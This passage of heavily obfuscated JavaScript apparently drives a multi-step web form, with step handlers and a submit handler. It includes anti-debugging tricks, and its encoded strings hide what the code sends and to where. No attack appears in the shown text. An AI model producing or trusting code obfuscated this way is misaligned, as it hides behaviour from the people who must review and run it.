_0x26b412[_0x37cacc(0x54f,0x696,0x452,0x4b7,0x450)](_0x26b412[_0x602d19(0x60,-0x1df,-0xee,-0x1be,-0x29a)],_0x26b412[_0x1e8bdf(0x46c,0x440,0x3e1,0x4b7,0x537)])?function(_0x7d189f){}[_0x4f1bfe(0x356,0x4f1,0x4b3,0x388,0x413)+_0x37cacc(0x435,0x3f1,0x3de,0x4b3,0x65b)+'r'](fpgMfE[_0x4f1bfe(0x47e,0x4ce,0x22c,0x3f5,0x238)])[_0x1e8bdf(0x48e,0x37e,0x4a4,0x304,0x4cb)](fpgMfE[_0x602d19(0x12c,0x199,0x208,0x65,0x31a)]):TECH_ID;else{if(_0x45857d['id'][_0x37cacc(0x443,0x419,0x532,0x5b4,0x627)+_0x602d19(-0xbe,0x5c,0x86,0x10c,0x2d)](_0x26b412[_0x37cacc(0x28f,0x43a,0x2cf,0x409,0x308)])){if(_0x26b412[_0x1e8bdf(0x681,0x5c8,0x717,0x5cb,0x58d)](_0x26b412[_0x4f1bfe(0x2de,0x41,0x21c,0x167,0x204)],_0x26b412[_0x1e8bdf(0x292,0x38f,0x441,0x4b0,0x426)])){const _0x2f8831=_0x26b412[_0x5c74f4(0x141,0x306,0x2c5,0x181,0x1b0)][_0x4f1bfe(0x115,0x6f,-0x62,0xe3,0xae)]('|');let _0x1962c0=0x15ec+0x4b1+-0x1a9d;while(!![]){switch(_0x2f8831[_0x1962c0++]){case'0':this[_0x4f1bfe(0x32b,0x31b,0x261,0x1f1,0x62)+_0x602d19(0x36,0x106,0x205,0xd0,0xce)+_0x37cacc(0x481,0x2f7,0x534,0x3ef,0x57f)](_0x26b412[_0x37cacc(0x563,0x273,0x2e2,0x3ca,0x299)]);continue;case'1':this[_0x602d19(0x28,-0x122,0x58,-0x44,0x1ba)][_0x1e8bdf(0x4d8,0x439,0x5e0,0x4ac,0x5fb)+'ay']=_0x26b412[_0x1e8bdf(0x6a3,0x3fc,0x6be,0x72d,0x575)];continue;case'2':_0x26b412[_0x37cacc(0x315,0x32a,0x2e0,0x397,0x3e2)](_0x24767b,_0x3e7bc0);continue;case'3':return;case'4':this[_0x1e8bdf(0x76a,0x75b,0x568,0x6fa,0x67c)+_0x4f1bfe(0x3f8,0x1ec,0x4a8,0x385,0x445)+'t']=_0x26b412[_0x1e8bdf(0x61a,0x5a3,0x74d,0x698,0x5a5)];continue;}break;}}else return SALE_ID;}}}}}}}function StepHelper(_0x444449){const _0x463f44={};function _0xc333d2(_0x34c035,_0x210702,_0x476914,_0x8cdfd,_0x34e59f){return _0x569028(_0x34e59f-0x5b9,_0x210702-0x66,_0x8cdfd,_0x8cdfd-0xb,_0x34e59f-0x1b0);}function _0x1abbed(_0x1a0637,_0x5c8ed5,_0x3407ee,_0x3d24ae,_0x1e8b06){return _0x33b5c2(_0x3407ee-0x315,_0x5c8ed5-0xa8,_0x1a0637,_0x3d24ae-0x7f,_0x1e8b06-0x7e);}function _0x3b3ede(_0xf481ee,_0x17ceaf,_0x341fc7,_0x5d3150,_0x2fd176){return _0x3e2aa8(_0xf481ee-0x4,_0x2fd176-0x50c,_0x341fc7-0x103,_0x5d3150-0xe6,_0x5d3150);}_0x463f44[_0x3b3ede(0x392,0x3d1,0x467,0x499,0x3f1)]=_0x1abbed(0x59d,0x831,0x75e,0x73a,0x869)+_0x898460(0x413,0x41f,0x293,0x3a9,0x2a7)+_0x3b3ede(0x43e,0x47d,0x262,0x322,0x399),_0x463f44[_0x1abbed(0x70f,0x44d,0x628,0x4fe,0x7ef)]=_0x1abbed(0x900,0x636,0x727,0x86a,0x6d0)+_0x3b3ede(0x5fa,0x4fe,0x465,0x57d,0x50e),_0x463f44[_0x898460(0x687,0x595,0x799,0x821,0x584)]=_0x3b3ede(0x6af,0x760,0x604,0x6b1,0x5c4)+_0x898460(0x3d6,0x2a5,0x587,0x3c5,0x3ee),_0x463f44[_0x898460(0x373,0x378,0x2c3,0x1a8,0x2ac)]=_0x1abbed(0x5f9,0x84c,0x72c,0x6f3,0x6fc)+_0x898460(0x3c3,0x55e,0x522,0x369,0x23e);function _0x179449(_0x495f1c,_0x10242c,_0x166663,_0x2e90bc,_0x4812c3){return _0x3e2aa8(_0x495f1c-0x5f,_0x2e90bc-0x544,_0x166663-0x144,_0x2e90bc-0x1de,_0x4812c3);}_0x463f44[_0x1abbed(0x6dd,0x804,0x735,0x874,0x59e)]=_0x898460(0x5f5,0x6d1,0x6ad,0x42b,0x45b)+_0xc333d2(0x779,0x7bb,0x634,0x749,0x5fc)+_0x179449(0x5a8,0x485,0x671,0x560,0x6a0)+'ng',_0x463f44[_0x179449(0x6e8,0x523,0x52a,0x512,0x68e)]=_0x179449(0x49a,0x524,0x5c3,0x61f,0x6a4)+'ct';const _0x29a12a=_0x463f44;var _0x3f02d9;function _0x898460(_0x53c25c,_0x15d8b1,_0xf48585,_0x2e5d7e,_0x4cb58d){return _0x33b5c2(_0x53c25c-0xc6,_0x15d8b1-0x5d,_0xf48585,_0x2e5d7e-0xaa,_0x4cb58d-0x44);}switch(_0x444449){case ORGA_ID:_0x3f02d9=_0x29a12a[_0xc333d2(0x62b,0x7e8,0x69b,0x4b3,0x63d)];break;case FINC_ID:_0x3f02d9=_0x29a12a[_0x179449(0x4a3,0x3c5,0x581,0x3d0,0x576)];break;case STRA_ID:_0x3f02d9=_0x29a12a[_0x1abbed(0x9c2,0x83b,0x8d6,0x8ea,0x7a0)];break;case TECH_ID:_0x3f02d9=_0x29a12a[_0x3b3ede(0x44d,0x2b4,0x2a4,0x1e9,0x332)];break;case SALE_ID:_0x3f02d9=_0x29a12a[_0x1abbed(0x5b1,0x60a,0x735,0x8f7,0x575)];break;case CONT_ID:_0x3f02d9=_0x29a12a[_0xc333d2(0x587,0x76a,0x824,0x73d,0x726)];break;default:_0x3f02d9='';break;}return _0x3f02d9;}function SubmitHandler(){function _0x228bb0(_0x44afa9,_0x30408f,_0x1e1234,_0x208b99,_0x27b1a2){return _0x351b12(_0x44afa9-0x1e,_0x1e1234- -0x40c,_0x208b99,_0x208b99-0x1e0,_0x27b1a2-0x3e);}const _0x382502={'qevEO':function(_0x3e06e7,_0x4de28e){return _0x3e06e7(_0x4de28e);},'gBrrg':_0x2303bf(0x456,0x354,0x434,0x2c0,0x2c8)+_0x46275a(0x41c,0x401,0x562,0x58e,0x3ab)+_0x2303bf(0x212,0x2a9,0x30b,0x18b,0x365),'rwjIH':_0x2303bf(0x26e,0x3bb,0x31e,0x3d9,0x50e)+'ct','rWGaC':_0x2303bf(0x3d6,0x1ec,0xd8,0x289,0x1e6)+_0x228bb0(0xbc,0x1,0x10f,-0x13,0x18),'jtpNx':_0x3dbd5e(0x418,0x5bd,0x4fc,0x271,0x51a)+_0x46275a(0x3c8,0x3c4,0x2d5,0x3dc,0x32a),'lrAXu':_0x37c0c5(0x807,0x671,0x6b5,0x7e5,0x554)+_0x46275a(0x429,0x3b1,0x563,0x40f,0x1e9),'WXbik':_0x37c0c5(0x899,0x675,0x7cd,0x75f,0x69e)+_0x228bb0(0x148,0xa9,-0x4f,-0x7,-0x60)+_0x46275a(0x70a,0x557,0x3a9,0x718,0x6c4)+'ng','MRJQk':function(_0x1aca55){return _0x1aca55();},'jNKBN':_0x46275a(0x48b,0x526,0x3b7,0x513,0x412)+_0x46275a(0x4cb,0x404,0x349,0x3a3,0x56e),'VuyWw':_0x228bb0(0x20b,0x15,0x46,-0xc5,0x1a9)+'it','osBGy':_0x37c0c5(0x704,0x3d3,0x597,0x3cc,0x776)+_0x228bb0(-0x8a,0x125,-0x7a,0xab,-0x123)+_0x46275a(0x570,0x612,0x694,0x6b8,0x50b),'ONtfh':_0x3dbd5e(0x177,0x190,0x2dd,0x27b,0x28c),'Hekiv':_0x228bb0(-0x7,-0x2ed,-0x14f,-0x32b,-0x1ff)+_0x228bb0(-0x15f,0x1b,-0xa8,-0xbe,-0x17e)+'ck','hfxkV':_0x3dbd5e(0x411,0x598,0x36e,0x491,0x35b)+_0x228bb0(-0x1d1,-0x2a6,-0xd7,-0x1ea,-0x1b7)+'ck','FbaYq':function(_0x35b596,_0x2585f9){return _0x35b596(_0x2585f9);},'FxuXM':function(_0x32bf97,_0x520e58){return _0x32bf97(_0x520e58);},'amVla':function(_0x53ede0,_0x490082){return _0x53ede0+_0x490082;},'TiMNB':_0x37c0c5(0x7ad,0x834,0x703,0x7d5,0x72e)+_0x2303bf(0x28,0x175,0x30e,0x150,0x1dd),'JAIyd':_0x3dbd5e(0x49d,0x5d3,0x500,0x55e,0x3b9)+'s','zRRqV':function(_0x49862b,_0x44fccf){return _0x49862b>=_0x44fccf;},'ikHSM':function(_0x1a0955,_0x101d43){return _0x1a0955===_0x101d43;},'HIZEP':_0x2303bf(0x2fc,0x353,0x4db,0x313,0x378),'YiOyT':_0x46275a(0x466,0x489,0x36b,0x4f8,0x3ed),'PPIHK':_0x46275a(0x7d0,0x63f,0x6f9,0x5b8,0x65e)+_0x37c0c5(0x5a8,0x4be,0x4b2,0x337,0x4ed),'OHOBa':_0x2303bf(0xa5,0xd3,0x10d,0x152,0x74)+_0x228bb0(0x4e,-0xc,-0x9c,-0xa6,-0x19a),'yBjBb':_0x228bb0(0x14e,0xb,0x121,0xe6,-0x2b)+'r','rWJjr':_0x2303bf(0x21a,0x3ab,0x2b2,0x312,0x493)+_0x3dbd5e(0x314,0x33f,0x4dc,0x4d6,0x24f)+'.','BqcYo':_0x46275a(0x56d,0x539,0x52a,0x564,0x4a2),'LNJwv':_0x3dbd5e(0x3b7,0x2a6,0x54f,0x33b,0x285)+_0x37c0c5(0x791,0x527,0x69b,0x6a1,0x760)+_0x2303bf(0x238,0x82,-0xa1,0x95,0x266)+_0x46275a(0x4fd,0x4dc,0x3ca,0x4fc,0x387)+_0x37c0c5(0x864,0x6d7,0x71a,0x7e7,0x6b8),'zQAIt':function(_0x551a90,_0x1ee70b){return _0x551a90==_0x1ee70b;},'NsFOw':function(_0x322371,_0x4a08cc,_0xf35c81){return _0x322371(_0x4a08cc,_0xf35c81);},'ZekTV':function(_0x1d5200,_0x35449c,_0x36393d,_0x49cdba){return _0x1d5200(_0x35449c,_0x36393d,_0x49cdba);},'inoHM':_0x3dbd5e(0x174,0x1bb,0x7a,0x143,0x306)+_0x46275a(0x49b,0x374,0x240,0x500,0x41e)+_0x37c0c5(0x91a,0x5fd,0x796,0x6dc,0x856)+_0x3dbd5e(0x489,0x3b0,0x4ae,0x51b,0x2fc)+_0x2303bf(0x184,0x13d,0x1f2,0xe8,0x2aa)+_0x228bb0(0x2eb,0x101,0x1e4,0x33c,0x1f9),'zuqlN':_0x46275a(0x60f,0x5b8,0x5f9,0x68b,0x6cf),'JCjqD':_0x2303bf(0x18e,0x1e2,0x3c5,0x29e,0x457),'XjOHA':_0x228bb0(0x29,0x311,0x15f,0x159,0x55)+_0x46275a(0x46b,0x2ce,0x44e,0x404,0x30b)+_0x228bb0(0x1c1,-0xc1,0x1c,-0x170,0x4d)+_0x2303bf(0x577,0x251,0x513,0x3dc,0x2ae)+_0x46275a(0x616,0x592,0x507,0x3c8,0x4cd)+_0x2303bf(0x1b9,0x2c0,0x1d8,0x274,0x15c)+_0x37c0c5(0x5ca,0x73e,0x6cb,0x6a5,0x537)+'on'};function _0x2303bf(_0x500d9b,_0x597e75,_0x3cbb69,_0x259782,_0x1fd98c){return _0x569028(_0x259782-0x15f,_0x597e75-0x48,_0x597e75,_0x259782-0x14f,_0x1fd98c-0x17c);}function _0x46275a(_0x55199a,_0x2baa04,_0x339360,_0x1d766b,_0x4c3400){return _0x3e2aa8(_0x55199a-0xf1,_0x2baa04-0x53b,_0x339360-0x139,_0x1d766b-0x16e,_0x1d766b);}function _0x3dbd5e(_0xf87a0a,_0x3723e0,_0x670c4c,_0x2323a4,_0x3adbb1){return _0x569028(_0xf87a0a-0x1c1,_0x3723e0-0x15a,_0x3723e0,_0x2323a4-0x162,_0x3adbb1-0x10);}function _0x37c0c5(_0x22a279,_0x5bd0bd,_0x23c0e9,_0x412017,_0x2bf022){return _0x569028(_0x23c0e9-0x586,_0x5bd0bd-0x27,_0x2bf022,_0x412017-0xb1,_0x2bf022-0xe7);}document[_0x3dbd5e(0x15a,0x4b,0xc3,0x20c,0x14d)+_0x2303bf(-0x68,0x7e,0xa8,0x16e,0x250)+_0x46275a(0x5e5,0x60e,0x790,0x6b1,0x74b)+'l'](_0x382502[_0x2303bf(-0x62,0x2cb,0x50,0x133,0x6a)])[_0x3dbd5e(0x26a,0x1ef,0x431,0x3a9,0x376)+'ch'](_0xaf74cf=>{function _0x12ff19(_0x659757,_0x48171d,_0x4c53de,_0x35610c,_0x4ac8c2){return _0x2303bf(_0x659757-0x150,_0x48171d,_0x4c53de-0x1f2,_0x35610c- -0x28f,_0x4ac8c2-0x172);}function _0x20189d(_0x4048b3,_0x2bd815,_0x1a0871,_0x130eb1,_0x48b1ac){return _0x46275a(_0x4048b3-0x111,_0x1a0871-0x14e,_0x1a0871-0x156,_0x130eb1,_0x48b1ac-0x175);}function _0x6f5b29(_0x4faa80,_0x5e34bd,_0x5bdc07,_0x2a2f21,_0x29985c){return _0x228bb0(_0x4faa80-0x1cc,_0x5e34bd-0x16b,_0x2a2f21- -0x10d,_0x4faa80,_0x29985c-0x5a);}const _0x32f0bc={'PHHYJ':function(_0x5b4d87,_0x1811e0){function _0x484b58(_0x2e3588,_0x56e83a,_0x3f776a,_0x17f503,_0x99a55){return _0x2ff9(_0x3f776a- -0x2f8,_0x2e3588);}return _0x382502[_0x484b58(0xe2,0x60,0xa2,0xac,0x232)](_0x5b4d87,_0x1811e0);},'NUiws':_0x382502[_0x6f5b29(-0x388,-0x182,-0x1c,-0x1b0,-0x242)],'tVJVJ':_0x382502[_0x591d72(0x208,0x320,-0x60,0x159,0x219)],'VRkqV':_0x382502[_0x5ad0be(0x700,0x5f2,0x597,0x6b4,0x68c)],'juNOy':_0x382502[_0x6f5b29(-0xd,-0x3c,0xba,0x2e,-0x3a)],'sWAjX':_0x382502[_0x12ff19(-0xa5,0x89,-0x1f5,-0xf4,-0x143)],'hkMtg':_0x382502[_0x591d72(0x2e4,0x24e,-0xbe,0x10a,-0x89)],'WyoAW':function(_0x41299a){function _0x5463da(_0xaef4c5,_0x1dc07d,_0x85c64a,_0x41a4cd,_0x4a7257){return _0x6f5b29(_0x41a4cd,_0x1dc07d-0x17d,_0x85c64a-0x160,_0x1dc07d-0x15,_0x4a7257-0x26);}return _0x382502[_0x5463da(-0x1a6,-0xf9,-0xbc,-0x167,-0xdf)](_0x41299a);},'BZCoM':_0x382502[_0x20189d(0x49c,0x544,0x641,0x541,0x554)],'VzbNo':_0x382502[_0x591d72(0xa9,0x13b,-0x5,-0xb,0x42)],'mtNpG':_0x382502[_0x5ad0be(0x4f1,0x356,0x62c,0x4f1,0x588)],'TFGXa':_0x382502[_0x12ff19(-0x151,0x33,-0x21f,-0x101,0x38)],'NEeOs':_0x382502[_0x12ff19(0xed,0x188,0x103,0x13,-0xd8)],'DKepk':_0x382502[_0x12ff19(-0x18c,0x197,-0x25,0x32,0xf6)],'snfPa':function(_0x1d6777,_0x2e2f00){function _0x26d23a(_0x3d60bb,_0x3986fc,_0x194fd0,_0x2ceb87,_0xcc5906){return _0x591d72(_0x194fd0,_0x3986fc-0x93,_0x194fd0-0x3a,_0xcc5906-0x4ea,_0xcc5906-0x1e);}return _0x382502[_0x26d23a(0x800,0x5a0,0x5fc,0x5b9,0x634)](_0x1d6777,_0x2e2f00);},'byDgS':function(_0x208093,_0x4b96a2){function _0x2d0976(_0x29d4bc,_0x288682,_0x27e3b9,_0x2c2e95,_0x21cbbc){return _0x6f5b29(_0x21cbbc,_0x288682-0x7f,_0x27e3b9-0x63,_0x2c2e95-0x4b7,_0x21cbbc-0x152);}return _0x382502[_0x2d0976(0x29f,0x303,0x48b,0x388,0x398)](_0x208093,_0x4b96a2);},'kgJWF':function(_0x48c24d){function _0xbd1527(_0x55ba20,_0x9f0a14,_0x34eac6,_0x1d4c4a,_0x4f6b9f){return _0x591d72(_0x1d4c4a,_0x9f0a14-0x3f,_0x34eac6-0x118,_0x4f6b9f-0x39f,_0x4f6b9f-0xde);}return _0x382502[_0xbd1527(0x2e5,0x12f,0x1e5,0x421,0x2b5)](_0x48c24d);},'FCTiT':function(_0x15d29d,_0x3174bd){function _0x2edfd6(_0x53c371,_0x4aad45,_0xce769c,_0x28f140,_0x3d3dab){return _0x6f5b29(_0xce769c,_0x4aad45-0x1d3,_0xce769c-0x175,_0x28f140-0x41f,_0x3d3dab-0x1c4);}return _0x382502[_0x2edfd6(0x116,0x1e5,0x262,0x2de,0x193)](_0x15d29d,_0x3174bd);},'JrEYn':_0x382502[_0x6f5b29(0x11b,-0x49,-0x126,0x62,0x6)],'aKCWg':_0x382502[_0x12ff19(0x1c5,0x1b1,0x19b,0x11,0x136)],'FUrfv':function(_0x259f26,_0x21ee2c){function _0x348117(_0x1c35c5,_0x28a00c,_0x1e6da9,_0x122dbe,_0xddadf7){return _0x6f5b29(_0x1e6da9,_0x28a00c-0x13c,_0x1e6da9-0x9d,_0xddadf7-0x665,_0xddadf7-0x2f);}return _0x382502[_0x348117(0x498,0x4ea,0x46b,0x36e,0x468)](_0x259f26,_0x21ee2c);},'Ocpka':function(_0x1980ec,_0x39a3ee){function _0x49ccc4(_0x4f903e,_0x6e6fd,_0x3950da,_0x54b989,_0xe532){return _0x5ad0be(_0x54b989,_0x6e6fd-0x10,_0x3950da-0x1d9,_0xe532-0x7b,_0xe532-0x1b4);}return _0x382502[_0x49ccc4(0x436,0x2f1,0x398,0x2dc,0x408)](_0x1980ec,_0x39a3ee);},'LULtj':_0x382502[_0x20189d(0x937,0x8cf,0x7d1,0x6ce,0x943)],'cZhdS':_0x382502[_0x591d72(0x19d,-0xb7,0x1ef,0x36,0x10)],'Gqmam':_0x382502[_0x5ad0be(0x242,0x40c,0x2d7,0x313,0x473)],'XpVeX':_0x382502[_0x12ff19(-0x122,-0x1f3,-0x1ea,-0x187,-0x2e8)],'wddaa':_0x382502[_0x20189d(0x5b2,0x5fb,0x54e,0x5a9,0x514)],'xcNFq':_0x382502[_0x20189d(0x345,0x40a,0x418,0x5e9,0x5e6)],'GPeSH':_0x382502[_0x5ad0be(0x5fb,0x65b,0x579,0x4df,0x462)],'zaYCn':_0x382502[_0x6f5b29(-0x1f8,-0x187,0x7a,-0x155,-0xfe)],'hWChr':function(_0x57a2c3,_0x2b2014){function _0x1138ba(_0x23b8c7,_0x570086,_0x2e7056,_0x5242fb,_0x244358){return _0x12ff19(_0x23b8c7-0x156,_0x5242fb,_0x2e7056-0x1f4,_0x2e7056-0x6b6,_0x244358-0x18c);}return _0x382502[_0x1138ba(0x5bf,0x65d,0x6e4,0x58f,0x795)](_0x57a2c3,_0x2b2014);},'Zpvci':function(_0x3dfe9f,_0x55fd0f){function _0x410652(_0x1149ef,_0x17ed45,_0x3a9b99,_0x3dc19a,_0x5d4418){return _0x591d72(_0x17ed45,_0x17ed45-0x8a,_0x3a9b99-0x1a5,_0x5d4418-0x223,_0x5d4418-0x57);}return _0x382502[_0x410652(0x121,0x1d9,0x210,-0x180,0x54)](_0x3dfe9f,_0x55fd0f);},'QiVaP':function(_0x36077d,_0x40e58d,_0x54ed5c){function _0xed3749(_0x63bf47,_0x4c7dbe,_0x4bd586,_0x5a8a75,_0x34d537){return _0x5ad0be(_0x4c7dbe,_0x4c7dbe-0x176,_0x4bd586-0x7b,_0x5a8a75-0x153,_0x34d537-0x1dd);}return _0x382502[_0xed3749(0x504,0x642,0x456,0x492,0x344)](_0x36077d,_0x40e58d,_0x54ed5c);},'PnFGQ':function(_0x13bca3,_0x20d98c,_0x19eccf,_0x28969c){function _0x14a768(_0x43b247,_0x2c8f61,_0x5bd392,_0x40a3d3,_0x1b6148){return _0x591d72(_0x43b247,_0x2c8f61-0xc6,_0x5bd392-0x96,_0x2c8f61-0x7e,_0x1b6148-0x163);}return _0x382502[_0x14a768(-0x180,-0x58,-0x109,0x65,-0x11a)](_0x13bca3,_0x20d98c,_0x19eccf,_0x28969c);},'RhAIx':_0x382502[_0x20189d(0x58b,0x5e3,0x681,0x5c4,0x73a)],'pIvSF':_0x382502[_0x591d72(-0x12,0x1e4,-0x1b,0xb5,-0x23)]};function _0x591d72(_0x1971bc,_0x3ed5e3,_0x2ea0f8,_0x4c1e93,_0xb31285){return _0x37c0c5(_0x1971bc-0x172,_0x3ed5e3-0x87,_0x4c1e93- -0x701,_0x4c1e93-0x174,_0x1971bc);}function _0x5ad0be(_0x4323c9,_0x5d1e76,_0xe76571,_0x5ee5bc,_0x842f17){return _0x46275a(_0x4323c9-0x19e,_0x5ee5bc-0x32,_0xe76571-0x1,_0x4323c9,_0x842f17-0x38);}_0xaf74cf[_0x20189d(0x593,0x2f3,0x4b2,0x409,0x366)+_0x12ff19(-0x55,-0x2eb,0x41,-0x191,-0x281)+_0x6f5b29(-0xd7,-0x3a5,-0x3b7,-0x23c,-0x1df)+'r'](_0x382502[_0x6f5b29(0x16,0x129,0x1fe,0x13b,0x2ef)],function(_0x218537){const _0x2bd839={'TNwty':function(_0x3689d7,_0x583c37){function _0x16cc41(_0xb5f20,_0x5b7174,_0x157da5,_0x26a297,_0x8a0038){return _0x2ff9(_0x26a297- -0x28,_0x8a0038);}return _0x32f0bc[_0x16cc41(0x484,0x393,0x20c,0x3d9,0x3c6)](_0x3689d7,_0x583c37);},'yvxXY':_0x32f0bc[_0x21fc1d(0x47a,0x66e,0x537,0x4d1,0x58f)],'weaxP':_0x32f0bc[_0x21fc1d(0x579,0x451,0x5e8,0x3fa,0x489)],'KfofB':_0x32f0bc[_0x21fc1d(0x3b0,0x5d0,0x667,0x5c8,0x521)],'ONhKh':function(_0x121110,_0x57b474){function _0x429153(_0x381e55,_0x14cdc6,_0x5d7153,_0x17cadf,_0x18836b){return _0x25e1ab(_0x381e55-0x1eb,_0x5d7153,_0x5d7153-0x17c,_0x17cadf-0x68,_0x381e55- -0x493);}return _0x32f0bc[_0x429153(0x58,0x80,-0x78,0x1eb,0x9f)](_0x121110,_0x57b474);},'HYouK':_0x32f0bc[_0x27feb8(0x664,0x80b,0x69e,0x74c,0x780)],'NgTHC':function(_0x1c89e0,_0x557bbf){function _0x3c89d8(_0x3f6468,_0x57d31b,_0x21e71f,_0x14e316,_0x4bf45b){return _0x2eaa70(_0x4bf45b,_0x21e71f- -0x337,_0x21e71f-0x1da,_0x14e316-0x131,_0x4bf45b-0xe);}return _0x32f0bc[_0x3c89d8(0x2ee,0x23d,0x31e,0x2a1,0x1e9)](_0x1c89e0,_0x557bbf);},'PZHBm':_0x32f0bc[_0x21fc1d(0x45c,0x53b,0x32d,0x3ef,0x3ac)],'GFIqo':function(_0x50540a,_0x33e5c5){function _0x5a3be6(_0x31d214,_0xaa6be9,_0x5be549,_0x1eb9cd,_0x4e2b2f){return _0x27feb8(_0x31d214-0x126,_0xaa6be9-0x2b,_0x1eb9cd- -0xb5,_0x1eb9cd-0xd2,_0xaa6be9);}return _0x32f0bc[_0x5a3be6(0x4da,0x740,0x621,0x656,0x7dd)](_0x50540a,_0x33e5c5);},'xdxrt':_0x32f0bc[_0x27feb8(0x2ae,0x5b7,0x48a,0x383,0x300)],'BxhkP':function(_0x3c37d6){function _0x2dcc8a(_0x256657,_0x744e4a,_0x1607d8,_0x556455,_0x2b55b6){return _0x25e1ab(_0x256657-0x160,_0x256657,_0x1607d8-0x150,_0x556455-0x159,_0x556455-0x22c);}return _0x32f0bc[_0x2dcc8a(0x713,0x5b9,0x6ba,0x76b,0x8c1)](_0x3c37d6);},'iRntc':_0x32f0bc[_0x27feb8(0x6eb,0x796,0x7aa,0x982,0x833)],'hezKj':_0x32f0bc[_0x27feb8(0x7d0,0x8c5,0x82a,0x94c,0x9bb)],'KeTot':_0x32f0bc[_0x12c87f(0x570,0x4bb,0x461,0x4cd,0x630)],'mxtHM':_0x32f0bc[_0x27feb8(0x4e6,0x652,0x53e,0x629,0x6fb)],'SyvpL':_0x32f0bc[_0x12c87f(0x660,0x6b9,0x4bd,0x4fc,0x6a2)],'nNPUf':_0x32f0bc[_0x2eaa70(0x8aa,0x71b,0x5d7,0x7d9,0x5f7)],'AFgIk':function(_0x310e73,_0x543001){function _0x5cbaf1(_0x55608,_0x3a91ae,_0x15b64b,_0x155f7d,_0x128bdd){return _0x2eaa70(_0x155f7d,_0x55608-0x18c,_0x15b64b-0xa9,_0x155f7d-0x148,_0x128bdd-0x1c1);}return _0x32f0bc[_0x5cbaf1(0x7e1,0x90e,0x7c1,0x764,0x85e)](_0x310e73,_0x543001);},'kArhX':function(_0x1da723,_0x465917){function _0x2ae1d7(_0x3219aa,_0xa5a314,_0x3156fa,_0x947c6f,_0x34aaaa){return _0x2eaa70(_0x34aaaa,_0x3156fa- -0x627,_0x3156fa-0x197,_0x947c6f-0x1cb,_0x34aaaa-0x18);}return _0x32f0bc[_0x2ae1d7(-0x4e,0x47,-0xa8,-0x1aa,-0x261)](_0x1da723,_0x465917);},'gjXgP':function(_0x5b68b8,_0x2213d4){function _0x2d7a0d(_0x9d410e,_0x3276f8,_0x151b00,_0x3ad465,_0xd465a4){return _0x21fc1d(_0x9d410e-0x81,_0x3276f8-0x11,_0x151b00-0x16d,_0x3276f8,_0xd465a4- -0x54a);}return _0x32f0bc[_0x2d7a0d(-0xaf,-0x1c7,0xc5,-0x9a,-0x13)](_0x5b68b8,_0x2213d4);},'iANJV':function(_0x2f42aa,_0x32eed9){function _0x462431(_0x2ea5a9,_0x4c84b7,_0x599f3e,_0x580997,_0x140fc9){return _0x27feb8(_0x2ea5a9-0xe4,_0x4c84b7-0x91,_0x140fc9- -0x4d,_0x580997-0xf6,_0x2ea5a9);}return _0x32f0bc[_0x462431(0x447,0x399,0x514,0x5f3,0x423)](_0x2f42aa,_0x32eed9);},'FxDtt':function(_0x4e65e7){function _0x4f80af(_0x5af74a,_0x11ec75,_0x283a69,_0x335a8d,_0x2dfcef){return _0x27feb8(_0x5af74a-0x120,_0x11ec75-0x1de,_0x335a8d- -0x490,_0x335a8d-0x18e,_0x11ec75);}return _0x32f0bc[_0x4f80af(0x1c3,0x1f1,0x3f0,0x317,0x461)](_0x4e65e7);},'JKiED':function(_0x5140c9,_0x20f179){function _0x7a7548(_0x2d7eb9,_0x59d211,_0x13fceb,_0x3a5852,_0x1a732e){return _0x27feb8(_0x2d7eb9-0x11b,_0x59d211-0x22,_0x2d7eb9- -0x5cf,_0x3a5852-0x1a1,_0x3a5852);}return _0x32f0bc[_0x7a7548(0xae,0x9d,0x1cb,0x20d,0x255)](_0x5140c9,_0x20f179);},'Zzzvo':function(_0x2f02ad,_0x197266){function _0x3d7860(_0x4c6cad,_0x2464c8,_0x4f82c7,_0x49b8cb,_0x461b60){return _0x2eaa70(_0x4f82c7,_0x4c6cad- -0x50,_0x4f82c7-0x107,_0x49b8cb-0x12f,_0x461b60-0xa2);}return _0x32f0bc[_0x3d7860(0x577,0x5e6,0x6c4,0x5c9,0x722)](_0x2f02ad,_0x197266);},'LQYxU':_0x32f0bc[_0x2eaa70(0x58a,0x53c,0x58a,0x3af,0x52f)],'MKZOP':_0x32f0bc[_0x21fc1d(0x32d,0x32d,0x293,0x309,0x3b6)],'csBgp':function(_0x5c4f03,_0x1fa65e){function _0x3def56(_0x24d2e3,_0x63e962,_0x29b86,_0x43619d,_0x5336ab){return _0x12c87f(_0x24d2e3-0x36,_0x63e962-0x0,_0x43619d,_0x5336ab-0x1df,_0x5336ab-0x4a);}return _0x32f0bc[_0x3def56(0x63d,0x449,0x4f5,0x3f1,0x592)](_0x5c4f03,_0x1fa65e);},'Znivq':function(_0xbfa884,_0x14ccf9){function _0xedf30d(_0x2ee947,_0x4fb55e,_0x39bf83,_0x2fc538,_0x363f6c){return _0x12c87f(_0x2ee947-0x15,_0x4fb55e-0x93,_0x4fb55e,_0x2ee947- -0x3c,_0x363f6c-0x169);}return _0x32f0bc[_0xedf30d(0x614,0x7c9,0x71e,0x7d5,0x695)](_0xbfa884,_0x14ccf9);},'xHlSZ':_0x32f0bc[_0x21fc1d(0x877,0x668,0x56d,0x5b8,0x6fb)],'RxyMm':_0x32f0bc[_0x27feb8(0x7c3,0x6d9,0x802,0x65f,0x85a)],'mYVNl':_0x32f0bc[_0x27feb8(0x46f,0x67c,0x5bb,0x4b4,0x5ed)],'fyaGr':function(_0x3bf300,_0x1e1462){function _0x23d9fc(_0x309926,_0x2d5d2c,_0x3fab37,_0x2db4fc,_0x239875){return _0x25e1ab(_0x309926-0x1c6,_0x239875,_0x3fab37-0xde,_0x2db4fc-0x1be,_0x3fab37-0x2e);}return _0x32f0bc[_0x23d9fc(0x2c0,0x434,0x27e,0x442,0x179)](_0x3bf300,_0x1e1462);},'bQjLV':_0x32f0bc[_0x27feb8(0x68b,0x537,0x4f8,0x31e,0x6d6)],'EVfTD':_0x32f0bc[_0x21fc1d(0x3b5,0x51c,0x4bf,0x300,0x3a1)],'iHHpB':_0x32f0bc[_0x21fc1d(0x7dd,0x688,0x652,0x5d8,0x702)],'NQUYV':_0x32f0bc[_0x12c87f(0x5a4,0x350,0x48d,0x4df,0x3fd)],'jZCKe':_0x32f0bc[_0x2eaa70(0x6bd,0x4e2,0x507,0x53e,0x364)],'hbEiY':function(_0x25adcc,_0x4ad46f){function _0x72f5d5(_0x541145,_0x567ec8,_0x30b2f8,_0x584ac6,_0xdc6896){return _0x25e1ab(_0x541145-0x1e8,_0x30b2f8,_0x30b2f8-0x135,_0x584ac6-0x150,_0x541145-0x203);}return 